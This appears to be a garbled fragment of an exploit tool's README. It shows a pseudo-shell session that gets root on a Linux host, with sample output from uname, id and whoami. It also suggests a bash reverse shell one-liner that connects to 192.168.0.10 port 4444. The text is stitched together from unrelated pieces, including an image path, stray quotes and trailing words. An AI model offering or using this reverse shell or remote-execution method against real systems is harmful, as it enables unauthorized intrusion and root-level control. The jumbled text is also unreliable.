 Cmder
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Failed to check for updates
Linux c5492b5fe8e5 5.4.0-kali3-amd64 #1 SMP Debian 5.4.13-1kali1 (2020-01-20) x86_64 G
NU/Linux
'  Debian GNU/Linux 8 \
\\l
'  Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell> whoami
root
'
[Type commands or "exit" to finish]
Shell>
python.exe
查找